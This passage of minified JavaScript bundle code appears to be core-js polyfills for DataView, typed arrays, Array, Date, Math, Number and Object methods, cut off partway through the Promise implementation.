Array(e),0),this[T]=e},v=function(e,t,n){l(this,v,d),l(e,m,d);var i=e[T],t=N(t);if(t<0||i<t)throw g("Wrong offset!");if(i<t+(n=void 0===n?i-t:$(n)))throw g("Wrong length!");this[x]=e,this[S]=t,this[T]=n},i&&(P(m,n,"_l"),P(v,"buffer","_b"),P(v,n,"_l"),P(v,_,"_o")),s(v[f],{getInt8:function(e){return F(this,1,e)[0]<<24>>24},getUint8:function(e){return F(this,1,e)[0]},getInt16:function(e){e=F(this,2,e,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=F(this,2,e,arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return j(F(this,4,e,arguments[1]))},getUint32:function(e){return j(F(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return E(F(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return E(F(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){R(this,1,e,A,t)},setUint8:function(e,t){R(this,1,e,A,t)},setInt16:function(e,t){R(this,2,e,O,t,arguments[2])},setUint16:function(e,t){R(this,2,e,O,t,arguments[2])},setInt32:function(e,t){R(this,4,e,C,t,arguments[2])},setUint32:function(e,t){R(this,4,e,C,t,arguments[2])},setFloat32:function(e,t){R(this,4,e,Y,t,arguments[2])},setFloat64:function(e,t){R(this,8,e,W,t,arguments[2])}});e(m,h),e(v,d),o(v[f],r.VIEW,!0),t[h]=m,t[d]=v},{"./_an-instance":12,"./_array-fill":15,"./_descriptors":35,"./_fails":41,"./_global":47,"./_hide":49,"./_library":66,"./_object-dp":78,"./_object-gopn":83,"./_redefine-all":97,"./_set-to-string-tag":107,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_typed":129}],129:[function(e,t,n){for(var i,r=e("./_global"),o=e("./_hide"),e=e("./_uid"),s=e("typed_array"),a=e("view"),e=!(!r.ArrayBuffer||!r.DataView),l=e,c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(o(i.prototype,s,!0),o(i.prototype,a,!0)):l=!1;t.exports={ABV:e,CONSTR:l,TYPED:s,VIEW:a}},{"./_global":47,"./_hide":49,"./_uid":130}],130:[function(e,t,n){var i=0,r=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+r).toString(36))}},{}],131:[function(e,t,n){e=e("./_global").navigator;t.exports=e&&e.userAgent||""},{"./_global":47}],132:[function(e,t,n){var i=e("./_is-object");t.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},{"./_is-object":58}],133:[function(e,t,n){var i=e("./_global"),r=e("./_core"),o=e("./_library"),s=e("./_wks-ext"),a=e("./_object-dp").f;t.exports=function(e){var t=r.Symbol||(r.Symbol=!o&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:s.f(e)})}},{"./_core":29,"./_global":47,"./_library":66,"./_object-dp":78,"./_wks-ext":134}],134:[function(e,t,n){n.f=e("./_wks")},{"./_wks":135}],135:[function(e,t,n){var i=e("./_shared")("wks"),r=e("./_uid"),o=e("./_global").Symbol,s="function"==typeof o;(t.exports=function(e){return i[e]||(i[e]=s&&o[e]||(s?o:r)("Symbol."+e))}).store=i},{"./_global":47,"./_shared":109,"./_uid":130}],136:[function(e,t,n){var i=e("./_classof"),r=e("./_wks")("iterator"),o=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},{"./_classof":23,"./_core":29,"./_iterators":65,"./_wks":135}],137:[function(e,t,n){var i=e("./_export"),r=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},{"./_export":39,"./_replacer":101}],138:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":10,"./_array-copy-within":14,"./_export":39}],139:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(4);i(i.P+i.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],140:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":10,"./_array-fill":15,"./_export":39}],141:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(2);i(i.P+i.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],142:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")(o)},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],143:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("find")},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],144:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(0),e=e("./_strict-method")([].forEach,!0);i(i.P+i.F*!e,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],145:[function(e,t,n){"use strict";var h=e("./_ctx"),i=e("./_export"),d=e("./_to-object"),f=e("./_iter-call"),p=e("./_is-array-iter"),m=e("./_to-length"),v=e("./_create-property"),_=e("./core.get-iterator-method");i(i.S+i.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,r,o=d(e),e="function"==typeof this?this:Array,s=arguments.length,a=1<s?arguments[1]:void 0,l=void 0!==a,c=0,u=_(o);if(l&&(a=h(a,2<s?arguments[2]:void 0,2)),null==u||e==Array&&p(u))for(n=new e(t=m(o.length));c<t;c++)v(n,c,l?a(o[c],c):o[c]);else for(r=u.call(o),n=new e;!(i=r.next()).done;c++)v(n,c,l?f(r,a,[i.value,c],!0):i.value);return n.length=c,n}})},{"./_create-property":30,"./_ctx":31,"./_export":39,"./_is-array-iter":55,"./_iter-call":60,"./_iter-detect":63,"./_to-length":124,"./_to-object":125,"./core.get-iterator-method":136}],146:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e("./_strict-method")(o)),"Array",{indexOf:function(e){return s?o.apply(this,arguments)||0:r(this,e,arguments[1])}})},{"./_array-includes":17,"./_export":39,"./_strict-method":111}],147:[function(e,t,n){var i=e("./_export");i(i.S,"Array",{isArray:e("./_is-array")})},{"./_export":39,"./_is-array":56}],148:[function(e,t,n){"use strict";var i=e("./_add-to-unscopables"),r=e("./_iter-step"),o=e("./_iterators"),s=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},{"./_add-to-unscopables":10,"./_iter-define":62,"./_iter-step":64,"./_iterators":65,"./_to-iobject":123}],149:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=[].join;i(i.P+i.F*(e("./_iobject")!=Object||!e("./_strict-method")(o)),"Array",{join:function(e){return o.call(r(this),void 0===e?",":e)}})},{"./_export":39,"./_iobject":54,"./_strict-method":111,"./_to-iobject":123}],150:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=e("./_to-integer"),s=e("./_to-length"),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!e("./_strict-method")(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=s(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,o(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},{"./_export":39,"./_strict-method":111,"./_to-integer":122,"./_to-iobject":123,"./_to-length":124}],151:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(1);i(i.P+i.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],152:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_create-property");i(i.S+i.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},{"./_create-property":30,"./_export":39,"./_fails":41}],153:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],154:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],155:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_html"),l=e("./_cof"),c=e("./_to-absolute-index"),u=e("./_to-length"),h=[].slice;i(i.P+i.F*e("./_fails")(function(){r&&h.call(r)}),"Array",{slice:function(e,t){var n=u(this.length),i=l(this);if(t=void 0===t?n:t,"Array"==i)return h.call(this,e,t);for(var r=c(e,n),e=c(t,n),o=u(e-r),s=new Array(o),a=0;a<o;a++)s[a]="String"==i?this.charAt(r+a):this[r+a];return s}})},{"./_cof":24,"./_export":39,"./_fails":41,"./_html":50,"./_to-absolute-index":120,"./_to-length":124}],156:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(3);i(i.P+i.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],157:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_a-function"),o=e("./_to-object"),s=e("./_fails"),a=[].sort,l=[1,2,3];i(i.P+i.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!e("./_strict-method")(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),r(e))}})},{"./_a-function":8,"./_export":39,"./_fails":41,"./_strict-method":111,"./_to-object":125}],158:[function(e,t,n){e("./_set-species")("Array")},{"./_set-species":106}],159:[function(e,t,n){e=e("./_export");e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":39}],160:[function(e,t,n){var i=e("./_export"),e=e("./_date-to-iso-string");i(i.P+i.F*(Date.prototype.toISOString!==e),"Date",{toISOString:e})},{"./_date-to-iso-string":32,"./_export":39}],161:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive");i(i.P+i.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=r(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},{"./_export":39,"./_fails":41,"./_to-object":125,"./_to-primitive":126}],162:[function(e,t,n){var i=e("./_wks")("toPrimitive"),r=Date.prototype;i in r||e("./_hide")(r,i,e("./_date-to-primitive"))},{"./_date-to-primitive":33,"./_hide":49,"./_wks":135}],163:[function(e,t,n){var i=Date.prototype,r="Invalid Date",o=i.toString,s=i.getTime;new Date(NaN)+""!=r&&e("./_redefine")(i,"toString",function(){var e=s.call(this);return e==e?o.call(this):r})},{"./_redefine":98}],164:[function(e,t,n){var i=e("./_export");i(i.P,"Function",{bind:e("./_bind")})},{"./_bind":22,"./_export":39}],165:[function(e,t,n){"use strict";var i=e("./_is-object"),r=e("./_object-gpo"),o=e("./_wks")("hasInstance"),s=Function.prototype;o in s||e("./_object-dp").f(s,o,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},{"./_is-object":58,"./_object-dp":78,"./_object-gpo":85,"./_wks":135}],166:[function(e,t,n){var i=e("./_object-dp").f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e("./_descriptors")&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},{"./_descriptors":35,"./_object-dp":78}],167:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Map",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){e=i.getEntry(r(this,"Map"),e);return e&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],168:[function(e,t,n){var i=e("./_export"),r=e("./_math-log1p"),o=Math.sqrt,e=Math.acosh;i(i.S+i.F*!(e&&710==Math.floor(e(Number.MAX_VALUE))&&e(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+o(e-1)*o(e+1))}})},{"./_export":39,"./_math-log1p":69}],169:[function(e,t,n){var e=e("./_export"),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":39}],170:[function(e,t,n){var e=e("./_export"),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":39}],171:[function(e,t,n){var i=e("./_export"),r=e("./_math-sign");i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":39,"./_math-sign":71}],172:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":39}],173:[function(e,t,n){var e=e("./_export"),i=Math.exp;e(e.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},{"./_export":39}],174:[function(e,t,n){var i=e("./_export"),e=e("./_math-expm1");i(i.S+i.F*(e!=Math.expm1),"Math",{expm1:e})},{"./_export":39,"./_math-expm1":67}],175:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{fround:e("./_math-fround")})},{"./_export":39,"./_math-fround":68}],176:[function(e,t,n){var e=e("./_export"),l=Math.abs;e(e.S,"Math",{hypot:function(e,t){for(var n,i,r=0,o=0,s=arguments.length,a=0;o<s;)a<(n=l(arguments[o++]))?(r=r*(i=a/n)*i+1,a=n):r+=0<n?(i=n/a)*i:n;return a===1/0?1/0:a*Math.sqrt(r)}})},{"./_export":39}],177:[function(e,t,n){var i=e("./_export"),r=Math.imul;i(i.S+i.F*e("./_fails")(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t;return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},{"./_export":39,"./_fails":41}],178:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":39}],179:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":39,"./_math-log1p":69}],180:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":39}],181:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{sign:e("./_math-sign")})},{"./_export":39,"./_math-sign":71}],182:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S+i.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},{"./_export":39,"./_fails":41,"./_math-expm1":67}],183:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},{"./_export":39,"./_math-expm1":67}],184:[function(e,t,n){e=e("./_export");e(e.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":39}],185:[function(e,t,n){"use strict";function i(e){if("string"==typeof(t=c(e,!1))&&2<t.length){var t,n,i,r,e=(t=g?t.trim():f(t,3)).charCodeAt(0);if(43===e||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var o,s=t.slice(2),a=0,l=s.length;a<l;a++)if((o=s.charCodeAt(a))<48||r<o)return NaN;return parseInt(s,i)}}return+t}var r=e("./_global"),o=e("./_has"),s=e("./_cof"),a=e("./_inherit-if-required"),c=e("./_to-primitive"),l=e("./_fails"),u=e("./_object-gopn").f,h=e("./_object-gopd").f,d=e("./_object-dp").f,f=e("./_string-trim").trim,p="Number",m=b=r[p],v=b.prototype,_=s(e("./_object-create")(v))==p,g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var y,b=function(e){var e=arguments.length<1?0:e,t=this;return t instanceof b&&(_?l(function(){v.valueOf.call(t)}):s(t)!=p)?a(new m(i(e)),t,b):i(e)},w=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)o(m,y=w[x])&&!o(b,y)&&d(b,y,h(m,y));(b.prototype=v).constructor=b,e("./_redefine")(r,p,b)}},{"./_cof":24,"./_descriptors":35,"./_fails":41,"./_global":47,"./_has":48,"./_inherit-if-required":52,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_redefine":98,"./_string-trim":117,"./_to-primitive":126}],186:[function(e,t,n){e=e("./_export");e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":39}],187:[function(e,t,n){var i=e("./_export"),r=e("./_global").isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},{"./_export":39,"./_global":47}],188:[function(e,t,n){var i=e("./_export");i(i.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":39,"./_is-integer":57}],189:[function(e,t,n){e=e("./_export");e(e.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":39}],190:[function(e,t,n){var i=e("./_export"),r=e("./_is-integer"),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&o(e)<=9007199254740991}})},{"./_export":39,"./_is-integer":57}],191:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":39}],192:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":39}],193:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.S+i.F*(Number.parseFloat!=e),"Number",{parseFloat:e})},{"./_export":39,"./_parse-float":92}],194:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.S+i.F*(Number.parseInt!=e),"Number",{parseInt:e})},{"./_export":39,"./_parse-int":93}],195:[function(e,t,n){"use strict";function s(e,t){for(var n=-1,i=t;++n<6;)f[n]=(i+=e*f[n])%1e7,i=o(i/1e7)}function a(e){for(var t=6,n=0;0<=--t;)f[t]=o((n+=f[t])/e),n=n%e*1e7}function l(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+d.call("0",7-e.length)+e);return n}function c(e,t,n){return 0===t?n:t%2==1?c(e,t-1,n*e):c(e*e,t/2,n)}var i=e("./_export"),u=e("./_to-integer"),h=e("./_a-number-value"),d=e("./_string-repeat"),r=1..toFixed,o=Math.floor,f=[0,0,0,0,0,0],p="Number.toFixed: incorrect invocation!";i(i.P+i.F*(!!r&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!e("./_fails")(function(){r.call({})})),"Number",{toFixed:function(e){var t,n,i=h(this,p),e=u(e),r="",o="0";if(e<0||20<e)throw RangeError(p);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(r="-",i=-i),1e-21<i)if(i=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(i*c(2,69,1))-69)<0?i*c(2,-t,1):i/c(2,t,1),i*=4503599627370496,0<(t=52-t)){for(s(0,i),n=e;7<=n;)s(1e7,0),n-=7;for(s(c(10,n,1),0),n=t-1;23<=n;)a(1<<23),n-=23;a(1<<n),s(1,1),a(2),o=l()}else s(0,i),s(1<<-t,0),o=l()+d.call("0",e);return o=0<e?r+((i=o.length)<=e?"0."+d.call("0",e-i)+o:o.slice(0,i-e)+"."+o.slice(i-e)):r+o}})},{"./_a-number-value":9,"./_export":39,"./_fails":41,"./_string-repeat":116,"./_to-integer":122}],196:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_fails"),o=e("./_a-number-value"),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?s.call(t):s.call(t,e)}})},{"./_a-number-value":9,"./_export":39,"./_fails":41}],197:[function(e,t,n){var i=e("./_export");i(i.S+i.F,"Object",{assign:e("./_object-assign")})},{"./_export":39,"./_object-assign":76}],198:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{create:e("./_object-create")})},{"./_export":39,"./_object-create":77}],199:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":35,"./_export":39,"./_object-dps":79}],200:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":35,"./_export":39,"./_object-dp":78}],201:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],202:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return r(i(e),t)}})},{"./_object-gopd":81,"./_object-sap":89,"./_to-iobject":123}],203:[function(e,t,n){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":82,"./_object-sap":89}],204:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return r(i(e))}})},{"./_object-gpo":85,"./_object-sap":89,"./_to-object":125}],205:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},{"./_is-object":58,"./_object-sap":89}],206:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],207:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],208:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{is:e("./_same-value")})},{"./_export":39,"./_same-value":102}],209:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return r(i(e))}})},{"./_object-keys":87,"./_object-sap":89,"./_to-object":125}],210:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],211:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],212:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":39,"./_set-proto":105}],213:[function(e,t,n){"use strict";var i=e("./_classof"),r={};r[e("./_wks")("toStringTag")]="z",r+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},{"./_classof":23,"./_redefine":98,"./_wks":135}],214:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.G+i.F*(parseFloat!=e),{parseFloat:e})},{"./_export":39,"./_parse-float":92}],215:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.G+i.F*(parseInt!=e),{parseInt:e})},{"./_export":39,"./_parse-int":93}],216:[function(n,I,L){"use strict";function i(){}var t,r,o,s,a=n("./_library"),d=n("./_global"),l=n("./_ctx"),e=n("./_classof"),c=n("./_export"),u=n("./_is-object"),h=n("./_a-function"),f=n("./_an-instance"),p=n("./_for-of"),m=n("./_species-constructor"),v=n("./_task").set,_=n("./_microtask")(),g=n("./_new-promise-capability"),y=n("./_perform"),b=n("./_user-agent"),w=n("./_promise-resolve"),x="Promise",T=d.TypeError,S=d.process,k=S&&S.versions,E=k&&k.v8||"",j=d[x],A="process"==e(S),O=r=g.f,k=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("./_wks")("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==E.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),C=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},P=function(h,n){var i;h._n||(h._n=!0,i=h._c,_(function(){for(var r,c=h._v,u=1==h._s,e=0,t=function(e){var t,n,i,r,o=u?e.ok:e.fail,s=e.resolve,a=e.reject,l=e.domain;try{o?(u||(2==h._h&&(r=h,v.call(d,function(){var e;A?S.emit("rejectionHandled",r):(e=d.onrejectionhandled)&&e({promise:r,reason:r._v})})),h._h=1),!0===o?t=c:(l&&l.enter(),t=o(c),l&&(l.exit(),i=!0)),t===e.promise?a(T("Promise-chain cycle")):(n=C(t))?n.call(t,s,a):s(t)):a(c)}catch(e){l&&!i&&l.exit(),a(e)}};i.length>e;)t(i[e++]);h._c=[],h._n=!1,n&&!h._h&&(r=h,v.call(d,function(){var e,t,n=r._v,i=F(r);if(i&&(e=y(function(){A?S.emit("unhandledRejection",n,r):(t=d.onunhandledrejection)?t({promise:r,reason:n}):(t=d.console)&&t.error&&t.error("Unhandled promise rejection",n)}),r._h=A||F(r)?2:1),r._a=void 0,i&&e.e)throw e.v}))}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},M=function(e){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===e)throw T("Promise can't be resolved itself");(n=C(e))?_(function(){var t={_w:i,_d:!1};try{n.call(e,l(M,t,1),l(R,t,1))}catch(e){R.call(t,e)}}):(i._v=e,i._s=1,P(i,!1))}catch(e){R.call({_w:i,_d:!1},e)}}};k||(j=function(e){f(this,j,x,"_h"),h(e),t.call(this);try{e(l(M,this,1),l(R,this,1))}catch(e){R.call(this,e)}},(t=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("./_redefine-all")(j.prototype,{then:function(e,t){var n=O(m(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new t;this.promise=e,this.resolve=l(M,e,1),this.reject=l(R,e,1)},g.f=O=function(e){return e===j||e===s?new o:r(e)}),c(c.G+c.W+c.F*!k,{Promise:j}),n("./_set-to-string-tag")(j,x),n("./_set-species")(x),s=n("./_core")[x],c(c.S+c.F*!k,x,{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(a||!k),x,{resolve:function(e){return w(a&&this===s?j:this,e)}}),c(c.S+c.F*!(k&&n("./_iter-detect")(function(e){j.all(e).catch(i)})),x,{all:function(e){var s=this,t=O(s),a=t.resolve,l=t.reject,n=y(function(){var i=[],r=0,o=1;p(e,!1,function(e){var t=r++,n=!1;i.push(void 0),o++,s.resolve(e).then(function(e){n||(n=!0,i[t]=e,--o)||a(i)},l)}),--o||a(i)});return 